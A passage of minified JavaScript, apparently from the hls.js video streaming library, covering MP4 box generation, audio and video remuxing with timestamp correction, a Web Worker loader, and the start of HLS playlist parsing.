Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),i=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);t.HDLR_TYPES={video:r,audio:i};var n=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),a=new Uint8Array([0,0,0,0,0,0,0,0]);t.STTS=t.STSC=t.STCO=a,t.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),t.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),t.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),t.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var s=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);t.FTYP=t.box(t.types.ftyp,s,l,s,o),t.DINF=t.box(t.types.dinf,t.box(t.types.dref,n))},t.box=function(t){for(var e=8,r=arguments.length,i=new Array(r>1?r-1:0),n=1;n<r;n++)i[n-1]=arguments[n];for(var a=i.length,s=a;a--;)e+=i[a].byteLength;var o=new Uint8Array(e);for(o[0]=e>>24&255,o[1]=e>>16&255,o[2]=e>>8&255,o[3]=255&e,o.set(t,4),a=0,e=8;a<s;a++)o.set(i[a],e),e+=i[a].byteLength;return o},t.hdlr=function(e){return t.box(t.types.hdlr,t.HDLR_TYPES[e])},t.mdat=function(e){return t.box(t.types.mdat,e)},t.mdhd=function(e,r){r*=e;var i=Math.floor(r/(a+1)),n=Math.floor(r%(a+1));return t.box(t.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,85,196,0,0]))},t.mdia=function(e){return t.box(t.types.mdia,t.mdhd(e.timescale,e.duration),t.hdlr(e.type),t.minf(e))},t.mfhd=function(e){return t.box(t.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e]))},t.minf=function(e){return"audio"===e.type?t.box(t.types.minf,t.box(t.types.smhd,t.SMHD),t.DINF,t.stbl(e)):t.box(t.types.minf,t.box(t.types.vmhd,t.VMHD),t.DINF,t.stbl(e))},t.moof=function(e,r,i){return t.box(t.types.moof,t.mfhd(e),t.traf(i,r))},t.moov=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trak(e[r]);return t.box.apply(null,[t.types.moov,t.mvhd(e[0].timescale,e[0].duration)].concat(i).concat(t.mvex(e)))},t.mvex=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trex(e[r]);return t.box.apply(null,[t.types.mvex].concat(i))},t.mvhd=function(e,r){r*=e;var i=Math.floor(r/(a+1)),n=Math.floor(r%(a+1)),s=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return t.box(t.types.mvhd,s)},t.sdtp=function(e){var r,i,n=e.samples||[],a=new Uint8Array(4+n.length);for(r=0;r<n.length;r++)i=n[r].flags,a[r+4]=i.dependsOn<<4|i.isDependedOn<<2|i.hasRedundancy;return t.box(t.types.sdtp,a)},t.stbl=function(e){return t.box(t.types.stbl,t.stsd(e),t.box(t.types.stts,t.STTS),t.box(t.types.stsc,t.STSC),t.box(t.types.stsz,t.STSZ),t.box(t.types.stco,t.STCO))},t.avc1=function(e){var r,i,n,a=[],s=[];for(r=0;r<e.sps.length;r++)n=(i=e.sps[r]).byteLength,a.push(n>>>8&255),a.push(255&n),a=a.concat(Array.prototype.slice.call(i));for(r=0;r<e.pps.length;r++)n=(i=e.pps[r]).byteLength,s.push(n>>>8&255),s.push(255&n),s=s.concat(Array.prototype.slice.call(i));var o=t.box(t.types.avcC,new Uint8Array([1,a[3],a[4],a[5],255,224|e.sps.length].concat(a).concat([e.pps.length]).concat(s))),l=e.width,u=e.height,h=e.pixelRatio[0],d=e.pixelRatio[1];return t.box(t.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,u>>8&255,255&u,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,t.box(t.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),t.box(t.types.pasp,new Uint8Array([h>>24,h>>16&255,h>>8&255,255&h,d>>24,d>>16&255,d>>8&255,255&d])))},t.esds=function(t){var e=t.config.length;return new Uint8Array([0,0,0,0,3,23+e,0,1,0,4,15+e,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([e]).concat(t.config).concat([6,1,2]))},t.mp4a=function(e){var r=e.samplerate;return t.box(t.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]),t.box(t.types.esds,t.esds(e)))},t.mp3=function(e){var r=e.samplerate;return t.box(t.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]))},t.stsd=function(e){return"audio"===e.type?e.isAAC||"mp3"!==e.codec?t.box(t.types.stsd,t.STSD,t.mp4a(e)):t.box(t.types.stsd,t.STSD,t.mp3(e)):t.box(t.types.stsd,t.STSD,t.avc1(e))},t.tkhd=function(e){var r=e.id,i=e.duration*e.timescale,n=e.width,s=e.height,o=Math.floor(i/(a+1)),l=Math.floor(i%(a+1));return t.box(t.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,r>>24&255,r>>16&255,r>>8&255,255&r,0,0,0,0,o>>24,o>>16&255,o>>8&255,255&o,l>>24,l>>16&255,l>>8&255,255&l,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,n>>8&255,255&n,0,0,s>>8&255,255&s,0,0]))},t.traf=function(e,r){var i=t.sdtp(e),n=e.id,s=Math.floor(r/(a+1)),o=Math.floor(r%(a+1));return t.box(t.types.traf,t.box(t.types.tfhd,new Uint8Array([0,0,0,0,n>>24,n>>16&255,n>>8&255,255&n])),t.box(t.types.tfdt,new Uint8Array([1,0,0,0,s>>24,s>>16&255,s>>8&255,255&s,o>>24,o>>16&255,o>>8&255,255&o])),t.trun(e,i.length+16+20+8+16+8+8),i)},t.trak=function(e){return e.duration=e.duration||4294967295,t.box(t.types.trak,t.tkhd(e),t.mdia(e))},t.trex=function(e){var r=e.id;return t.box(t.types.trex,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},t.trun=function(e,r){var i,n,a,s,o,l,u=e.samples||[],h=u.length,d=12+16*h,c=new Uint8Array(d);for(r+=8+d,c.set([0,0,15,1,h>>>24&255,h>>>16&255,h>>>8&255,255&h,r>>>24&255,r>>>16&255,r>>>8&255,255&r],0),i=0;i<h;i++)a=(n=u[i]).duration,s=n.size,o=n.flags,l=n.cts,c.set([a>>>24&255,a>>>16&255,a>>>8&255,255&a,s>>>24&255,s>>>16&255,s>>>8&255,255&s,o.isLeading<<2|o.dependsOn,o.isDependedOn<<6|o.hasRedundancy<<4|o.paddingValue<<1|o.isNonSync,61440&o.degradPrio,15&o.degradPrio,l>>>24&255,l>>>16&255,l>>>8&255,255&l],12+16*i);return t.box(t.types.trun,c)},t.initSegment=function(e){t.types||t.init();var r=t.moov(e),i=new Uint8Array(t.FTYP.byteLength+r.byteLength);return i.set(t.FTYP),i.set(r,t.FTYP.byteLength),i},t}();s.types=void 0,s.HDLR_TYPES=void 0,s.STTS=void 0,s.STSC=void 0,s.STCO=void 0,s.STSZ=void 0,s.VMHD=void 0,s.SMHD=void 0,s.STSD=void 0,s.FTYP=void 0,s.DINF=void 0;var o=s,l=r(0),u=r(2),h=r(1),d=r(4),c=r(8);function f(){return(f=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}var g=null,v=null,p=!1,m=function(){function t(t,e,r,i){if(void 0===i&&(i=""),this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.ISGenerated=!1,this._initPTS=void 0,this._initDTS=void 0,this.nextAvcDts=null,this.nextAudioPts=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.observer=t,this.config=e,this.typeSupported=r,this.ISGenerated=!1,null===g){var n=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);g=n?parseInt(n[1]):0}if(null===v){var a=navigator.userAgent.match(/Safari\/(\d+)/i);v=a?parseInt(a[1]):0}p=!!g&&g<75||!!v&&v<600}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){h.b.log("[mp4-remuxer]: initPTS & initDTS reset"),this._initPTS=this._initDTS=t},e.resetNextTimestamp=function(){h.b.log("[mp4-remuxer]: reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1},e.resetInitSegment=function(){h.b.log("[mp4-remuxer]: ISGenerated flag reset"),this.ISGenerated=!1},e.getVideoStartPts=function(t){var e=!1,r=t.reduce((function(t,r){var i=r.pts-t;return i<-4294967296?(e=!0,y(t,r.pts)):i>0?t:r.pts}),t[0].pts);return e&&h.b.debug("PTS rollover detected"),r},e.remux=function(t,e,r,i,n,a,s,o){var l,u,c,f,g,v,p=n,m=n,T=t.pid>-1,b=e.pid>-1,E=e.samples.length,S=t.samples.length>0,L=E>1;if((!T||S)&&(!b||L)||this.ISGenerated||s){this.ISGenerated||(c=this.generateIS(t,e,n));var A=this.isVideoContiguous,R=-1;if(L&&(R=function(t){for(var e=0;e<t.length;e++)if(t[e].key)return e;return-1}(e.samples),!A&&this.config.forceKeyFrameOnDiscontinuity))if(v=!0,R>0){h.b.warn("[mp4-remuxer]: Dropped "+R+" out of "+E+" video samples due to a missing keyframe");var D=this.getVideoStartPts(e.samples);e.samples=e.samples.slice(R),e.dropped+=R,m+=(e.samples[0].pts-D)/(e.timescale||9e4)}else-1===R&&(h.b.warn("[mp4-remuxer]: No keyframe found out of "+E+" video samples"),v=!1);if(this.ISGenerated){if(S&&L){var k=this.getVideoStartPts(e.samples),_=(y(t.samples[0].pts,k)-k)/e.inputTimeScale;p+=Math.max(0,_),m+=Math.max(0,-_)}if(S){if(t.samplerate||(h.b.warn("[mp4-remuxer]: regenerate InitSegment as audio detected"),c=this.generateIS(t,e,n)),u=this.remuxAudio(t,p,this.isAudioContiguous,a,b||L||o===d.b.AUDIO?m:void 0),L){var I=u?u.endPTS-u.startPTS:0;e.inputTimeScale||(h.b.warn("[mp4-remuxer]: regenerate InitSegment as video detected"),c=this.generateIS(t,e,n)),l=this.remuxVideo(e,m,A,I)}}else L&&(l=this.remuxVideo(e,m,A,0));l&&(l.firstKeyFrame=R,l.independent=-1!==R)}}return this.ISGenerated&&(r.samples.length&&(g=this.remuxID3(r,n)),i.samples.length&&(f=this.remuxText(i,n))),{audio:u,video:l,initSegment:c,independent:v,text:f,id3:g}},e.generateIS=function(t,e,r){var n,a,s,l=t.samples,u=e.samples,h=this.typeSupported,d={},c=!Object(i.a)(this._initPTS),f="audio/mp4";if(c&&(n=a=1/0),t.config&&l.length&&(t.timescale=t.samplerate,t.isAAC||(h.mpeg?(f="audio/mpeg",t.codec=""):h.mp3&&(t.codec="mp3")),d.audio={id:"audio",container:f,codec:t.codec,initSegment:!t.isAAC&&h.mpeg?new Uint8Array(0):o.initSegment([t]),metadata:{channelCount:t.channelCount}},c&&(s=t.inputTimeScale,n=a=l[0].pts-Math.round(s*r))),e.sps&&e.pps&&u.length&&(e.timescale=e.inputTimeScale,d.video={id:"main",container:"video/mp4",codec:e.codec,initSegment:o.initSegment([e]),metadata:{width:e.width,height:e.height}},c)){s=e.inputTimeScale;var g=this.getVideoStartPts(u),v=Math.round(s*r);a=Math.min(a,y(u[0].dts,g)-v),n=Math.min(n,g-v)}if(Object.keys(d).length)return this.ISGenerated=!0,c&&(this._initPTS=n,this._initDTS=a),{tracks:d,initPTS:n,timescale:s}},e.remuxVideo=function(t,e,r,i){var n,a,s,d=t.inputTimeScale,v=t.samples,m=[],b=v.length,E=this._initPTS,S=this.nextAvcDts,L=8,A=Number.POSITIVE_INFINITY,R=Number.NEGATIVE_INFINITY,D=0,k=!1;r&&null!==S||(S=e*d-(v[0].pts-y(v[0].dts,v[0].pts)));for(var _=0;_<b;_++){var I=v[_];if(I.pts=y(I.pts-E,S),I.dts=y(I.dts-E,S),I.dts>I.pts){D=Math.max(Math.min(D,I.pts-I.dts),-18e3)}I.dts<v[_>0?_-1:_].dts&&(k=!0)}k&&v.sort((function(t,e){var r=t.dts-e.dts,i=t.pts-e.pts;return r||i})),a=v[0].dts,s=v[v.length-1].dts;var C=Math.round((s-a)/(b-1));if(D<0){if(D<-2*C){h.b.warn("PTS < DTS detected in video samples, offsetting DTS from PTS by "+Object(c.b)(-C,!0)+" ms");for(var w=D,O=0;O<b;O++)v[O].dts=w=Math.max(w,v[O].pts-C),v[O].pts=Math.max(w,v[O].pts)}else{h.b.warn("PTS < DTS detected in video samples, shifting DTS by "+Object(c.b)(D,!0)+" ms to overcome this issue");for(var x=0;x<b;x++)v[x].dts=v[x].dts+D}a=v[0].dts}if(r){var P=a-S,M=P>C;if(M||P<-1){M?h.b.warn("AVC: "+Object(c.b)(P,!0)+" ms ("+P+"dts) hole between fragments detected, filling it"):h.b.warn("AVC: "+Object(c.b)(-P,!0)+" ms ("+P+"dts) overlapping between fragments detected"),a=S;var F=v[0].pts-P;v[0].dts=a,v[0].pts=F,h.b.log("Video: First PTS/DTS adjusted: "+Object(c.b)(F,!0)+"/"+Object(c.b)(a,!0)+", delta: "+Object(c.b)(P,!0)+" ms")}}p&&(a=Math.max(0,a));for(var N=0,U=0,B=0;B<b;B++){for(var G=v[B],K=G.units,j=K.length,H=0,V=0;V<j;V++)H+=K[V].data.length;U+=H,N+=j,G.length=H,G.dts=Math.max(G.dts,a),G.pts=Math.max(G.pts,G.dts,0),A=Math.min(G.pts,A),R=Math.max(G.pts,R)}s=v[b-1].dts;var W,Y=U+4*N+8;try{W=new Uint8Array(Y)}catch(t){return void this.observer.emit(l.a.ERROR,l.a.ERROR,{type:u.b.MUX_ERROR,details:u.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:Y,reason:"fail allocating video mdat "+Y})}var q=new DataView(W.buffer);q.setUint32(0,Y),W.set(o.types.mdat,4);for(var X=0;X<b;X++){for(var z=v[X],Q=z.units,$=0,J=0,Z=Q.length;J<Z;J++){var tt=Q[J],et=tt.data,rt=tt.data.byteLength;q.setUint32(L,rt),L+=4,W.set(et,L),L+=rt,$+=4+rt}if(X<b-1)n=v[X+1].dts-z.dts;else{var it=this.config,nt=z.dts-v[X>0?X-1:X].dts;if(it.stretchShortVideoTrack&&null!==this.nextAudioPts){var at=Math.floor(it.maxBufferHole*d),st=(i?A+i*d:this.nextAudioPts)-z.pts;st>at?((n=st-nt)<0&&(n=nt),h.b.log("[mp4-remuxer]: It is approximately "+st/90+" ms to the next segment; using duration "+n/90+" ms for the last video frame.")):n=nt}else n=nt}var ot=Math.round(z.pts-z.dts);m.push(new T(z.key,n,$,ot))}if(m.length&&g&&g<70){var lt=m[0].flags;lt.dependsOn=2,lt.isNonSync=0}this.nextAvcDts=S=s+n,this.isVideoContiguous=!0;var ut={data1:o.moof(t.sequenceNumber++,a,f({},t,{samples:m})),data2:W,startPTS:A/d,endPTS:(R+n)/d,startDTS:a/d,endDTS:S/d,type:"video",hasAudio:!1,hasVideo:!0,nb:m.length,dropped:t.dropped};return t.samples=[],t.dropped=0,ut},e.remuxAudio=function(t,e,r,i,a){var s=t.inputTimeScale,d=s/(t.samplerate?t.samplerate:s),c=t.isAAC?1024:1152,g=c*d,v=this._initPTS,p=!t.isAAC&&this.typeSupported.mpeg,m=[],b=t.samples,E=p?0:8,S=this.nextAudioPts||-1,L=e*s;if(this.isAudioContiguous=r=r||b.length&&S>0&&(i&&Math.abs(L-S)<9e3||Math.abs(y(b[0].pts-v,L)-S)<20*g),b.forEach((function(t){t.pts=y(t.pts-v,L)})),!r||S<0){if(!(b=b.filter((function(t){return t.pts>=0}))).length)return;S=0===a?0:i?Math.max(0,L):b[0].pts}if(t.isAAC)for(var A=void 0!==a,R=this.config.maxAudioFramesDrift,D=0,k=S;D<b.length;D++){var _=b[D],I=_.pts,C=I-k,w=Math.abs(1e3*C/s);if(C<=-R*g&&A)0===D&&(h.b.warn("Audio frame @ "+(I/s).toFixed(3)+"s overlaps nextAudioPts by "+Math.round(1e3*C/s)+" ms."),this.nextAudioPts=S=k=I);else if(C>=R*g&&w<1e4&&A){var O=Math.round(C/g);(k=I-O*g)<0&&(O--,k+=g),0===D&&(this.nextAudioPts=S=k),h.b.warn("[mp4-remuxer]: Injecting "+O+" audio frame @ "+(k/s).toFixed(3)+"s due to "+Math.round(1e3*C/s)+" ms gap.");for(var x=0;x<O;x++){var P=Math.max(k,0),M=n.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);M||(h.b.log("[mp4-remuxer]: Unable to get silent frame for given audio codec; duplicating last frame instead."),M=_.unit.subarray()),b.splice(D,0,{unit:M,pts:P}),k+=g,D++}}_.pts=k,k+=g}for(var F,N=null,U=null,B=0,G=b.length;G--;)B+=b[G].unit.byteLength;for(var K=0,j=b.length;K<j;K++){var H=b[K],V=H.unit,W=H.pts;if(null!==U){m[K-1].duration=Math.round((W-U)/d)}else{if(r&&t.isAAC&&(W=S),N=W,!(B>0))return;B+=E;try{F=new Uint8Array(B)}catch(t){return void this.observer.emit(l.a.ERROR,l.a.ERROR,{type:u.b.MUX_ERROR,details:u.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:B,reason:"fail allocating audio mdat "+B})}p||(new DataView(F.buffer).setUint32(0,B),F.set(o.types.mdat,4))}F.set(V,E);var Y=V.byteLength;E+=Y,m.push(new T(!0,c,Y,0)),U=W}var q=m.length;if(q){var X=m[m.length-1];this.nextAudioPts=S=U+d*X.duration;var z=p?new Uint8Array(0):o.moof(t.sequenceNumber++,N/d,f({},t,{samples:m}));t.samples=[];var Q=N/s,$=S/s,J={data1:z,data2:F,startPTS:Q,endPTS:$,startDTS:Q,endDTS:$,type:"audio",hasAudio:!0,hasVideo:!1,nb:q};return this.isAudioContiguous=!0,J}},e.remuxEmptyAudio=function(t,e,r,i){var a=t.inputTimeScale,s=a/(t.samplerate?t.samplerate:a),o=this.nextAudioPts,l=(null!==o?o:i.startDTS*a)+this._initDTS,u=i.endDTS*a+this._initDTS,d=1024*s,c=Math.ceil((u-l)/d),f=n.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);if(h.b.warn("[mp4-remuxer]: remux empty Audio"),f){for(var g=[],v=0;v<c;v++){var p=l+v*d;g.push({unit:f,pts:p,dts:p})}return t.samples=g,this.remuxAudio(t,e,r,!1)}h.b.trace("[mp4-remuxer]: Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec")},e.remuxID3=function(t,e){var r=t.samples.length;if(r){for(var i=t.inputTimeScale,n=this._initPTS,a=this._initDTS,s=0;s<r;s++){var o=t.samples[s];o.pts=y(o.pts-n,e*i)/i,o.dts=y(o.dts-a,e*i)/i}var l=t.samples;return t.samples=[],{samples:l}}},e.remuxText=function(t,e){var r=t.samples.length;if(r){for(var i=t.inputTimeScale,n=this._initPTS,a=0;a<r;a++){var s=t.samples[a];s.pts=y(s.pts-n,e*i)/i}t.samples.sort((function(t,e){return t.pts-e.pts}));var o=t.samples;return t.samples=[],{samples:o}}},t}();function y(t,e){var r;if(null===e)return t;for(r=e<t?-8589934592:8589934592;Math.abs(t-e)>4294967296;)t+=r;return t}var T=function(t,e,r,i){this.size=void 0,this.duration=void 0,this.cts=void 0,this.flags=void 0,this.duration=e,this.size=r,this.cts=i,this.flags=new b(t)},b=function(t){this.isLeading=0,this.isDependedOn=0,this.hasRedundancy=0,this.degradPrio=0,this.dependsOn=1,this.isNonSync=1,this.dependsOn=t?2:1,this.isNonSync=t?0:1}},function(t,e,r){"use strict";r.d(e,"a",(function(){return a}));var i=r(11);function n(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var a=function(){function t(t,e){this._uri=null,this.method=null,this.keyFormat=null,this.keyFormatVersions=null,this.keyID=null,this.key=null,this.iv=null,this._uri=e?Object(i.buildAbsoluteURL)(t,e,{alwaysNormalize:!0}):t}var e,r,a;return t.fromURL=function(e,r){return new t(e,r)},t.fromURI=function(e){return new t(e)},e=t,(r=[{key:"uri",get:function(){return this._uri}}])&&n(e.prototype,r),a&&n(e,a),t}()},function(t,e,r){function i(t){var e={};function r(i){if(e[i])return e[i].exports;var n=e[i]={i:i,l:!1,exports:{}};return t[i].call(n.exports,n,n.exports,r),n.l=!0,n.exports}r.m=t,r.c=e,r.i=function(t){return t},r.d=function(t,e,i){r.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:i})},r.r=function(t){Object.defineProperty(t,"__esModule",{value:!0})},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="/",r.oe=function(t){throw console.error(t),t};var i=r(r.s=ENTRY_MODULE);return i.default||i}function n(t){return(t+"").replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}function a(t,e,i){var a={};a[i]=[];var s=e.toString(),o=s.match(/^function\s?\w*\(\w+,\s*\w+,\s*(\w+)\)/);if(!o)return a;for(var l,u=o[1],h=new RegExp("(\\\\n|\\W)"+n(u)+"\\(\\s*(/\\*.*?\\*/)?\\s*.*?([\\.|\\-|\\+|\\w|/|@]+).*?\\)","g");l=h.exec(s);)"dll-reference"!==l[3]&&a[i].push(l[3]);for(h=new RegExp("\\("+n(u)+'\\("(dll-reference\\s([\\.|\\-|\\+|\\w|/|@]+))"\\)\\)\\(\\s*(/\\*.*?\\*/)?\\s*.*?([\\.|\\-|\\+|\\w|/|@]+).*?\\)',"g");l=h.exec(s);)t[l[2]]||(a[i].push(l[1]),t[l[2]]=r(l[1]).m),a[l[2]]=a[l[2]]||[],a[l[2]].push(l[4]);for(var d,c=Object.keys(a),f=0;f<c.length;f++)for(var g=0;g<a[c[f]].length;g++)d=a[c[f]][g],isNaN(1*d)||(a[c[f]][g]=1*a[c[f]][g]);return a}function s(t){return Object.keys(t).reduce((function(e,r){return e||t[r].length>0}),!1)}t.exports=function(t,e){e=e||{};var n={main:r.m},o=e.all?{main:Object.keys(n.main)}:function(t,e){for(var r={main:[e]},i={main:[]},n={main:{}};s(r);)for(var o=Object.keys(r),l=0;l<o.length;l++){var u=o[l],h=r[u].pop();if(n[u]=n[u]||{},!n[u][h]&&t[u][h]){n[u][h]=!0,i[u]=i[u]||[],i[u].push(h);for(var d=a(t,t[u][h],u),c=Object.keys(d),f=0;f<c.length;f++)r[c[f]]=r[c[f]]||[],r[c[f]]=r[c[f]].concat(d[c[f]])}}return i}(n,t),l="";Object.keys(o).filter((function(t){return"main"!==t})).forEach((function(t){for(var e=0;o[t][e];)e++;o[t].push(e),n[t][e]="(function(module, exports, __webpack_require__) { module.exports = __webpack_require__; })",l=l+"var "+t+" = ("+i.toString().replace("ENTRY_MODULE",JSON.stringify(e))+")({"+o[t].map((function(e){return JSON.stringify(e)+": "+n[t][e].toString()})).join(",")+"});\n"})),l=l+"new (("+i.toString().replace("ENTRY_MODULE",JSON.stringify(t))+")({"+o.main.map((function(t){return JSON.stringify(t)+": "+n.main[t].toString()})).join(",")+"}))(self);";var u=new window.Blob([l],{type:"text/javascript"});if(e.bare)return u;var h=(window.URL||window.webkitURL||window.mozURL||window.msURL).createObjectURL(u),d=new window.Worker(h);return d.objectURL=h,d}},function(t,e,r){"use strict";r.r(e),r.d(e,"default",(function(){return o}));var i=r(10),n=r(0),a=r(1),s=r(14);function o(t){var e=new s.EventEmitter,r=function(e,r){t.postMessage({event:e,data:r})};e.on(n.a.FRAG_DECRYPTED,r),e.on(n.a.ERROR,r),t.addEventListener("message",(function(n){var s=n.data;switch(s.cmd){case"init":var o=JSON.parse(s.config);t.transmuxer=new i.c(e,s.typeSupported,o,s.vendor,s.id),Object(a.a)(o.debug),r("init",null);break;case"configure":t.transmuxer.configure(s.config);break;case"demux":var u=t.transmuxer.push(s.data,s.decryptdata,s.chunkMeta,s.state);Object(i.d)(u)?u.then((function(e){l(t,e)})):l(t,u);break;case"flush":var d=s.chunkMeta,c=t.transmuxer.flush(d);Object(i.d)(c)?c.then((function(e){h(t,e,d)})):h(t,c,d)}}))}function l(t,e){if((r=e.remuxResult).audio||r.video||r.text||r.id3||r.initSegment){var r,i=[],n=e.remuxResult,a=n.audio,s=n.video;a&&u(i,a),s&&u(i,s),t.postMessage({event:"transmuxComplete",data:e},i)}}function u(t,e){e.data1&&t.push(e.data1.buffer),e.data2&&t.push(e.data2.buffer)}function h(t,e,r){e.forEach((function(e){l(t,e)})),t.postMessage({event:"flush",data:r})}},function(t,e,r){"use strict";r.r(e),r.d(e,"default",(function(){return ii}));var i=r(11),n=r(3),a=r(0),s=r(2),o=r(1),l=r(6),u=r(5);function h(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var d=function(){function t(t){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.live=!0,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.availabilityDelay=void 0,this.misses=0,this.needSidxRanges=!1,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.fragments=[],this.url=t}var e,r,i;return t.prototype.reloaded=function(t){if(!t)return this.advanced=!0,void(this.updated=!0);var e=this.lastPartSn-t.lastPartSn,r=this.lastPartIndex-t.lastPartIndex;this.updated=this.endSN!==t.endSN||!!r||!!e,this.advanced=this.endSN>t.endSN||e>0||0===e&&r>0,this.updated||this.advanced?this.misses=Math.floor(.6*t.misses):this.misses=t.misses+1,this.availabilityDelay=t.availabilityDelay},e=t,(r=[{key:"hasProgramDateTime",get:function(){return!!this.fragments.length&&Object(n.a)(this.fragments[this.fragments.length-1].programDateTime)}},{key:"levelTargetDuration",get:function(){return this.averagetargetduration||this.targetduration||10}},{key:"drift",get:function(){var t=this.driftEndTime-this.driftStartTime;return t>0?1e3*(this.driftEnd-this.driftStart)/t:1}},{key:"edge",get:function(){return this.partEnd||this.fragmentEnd}},{key:"partEnd",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].end:this.fragmentEnd}},{key:"fragmentEnd",get:function(){var t;return null!==(t=this.fragments)&&void 0!==t&&t.length?this.fragments[this.fragments.length-1].end:0}},{key:"age",get:function(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}},{key:"lastPartIndex",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].index:-1}},{key:"lastPartSn",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}}])&&h(e.prototype,r),i&&h(e,i),t}(),c=r(17),f=/^(\d+)x(\d+)$/,g=/\s*(.+?)\s*=((?:\".*?\")|.*?)(?:,|$)/g,v=function(){function t(e){for(var r in"string"==typeof e&&(e=t.parseAttrList(e)),e)e.hasOwnProperty(r)&&(this[r]=e[r])}var e=t.prototype;return e.decimalInteger=function(t){var e=parseInt(this[t],10);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.hexadecimalInteger=function(t){if(this[t]){var e=(this[t]||"0x").slice(2);e=(1&e.length?"0":"")+e;for(var r=new Uint8Array(e.length/2),i=0;i<e.length/2;i++)r[i]=parseInt(e.slice(2*i,2*i+2),16);return r}return null},e.hexadecimalIntegerAsNumber=function(t){var e=parseInt(this[t],16);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.decimalFloatingPoint=function(t){return parseFloat(this[t])},e.optionalFloat=function(t,e){var 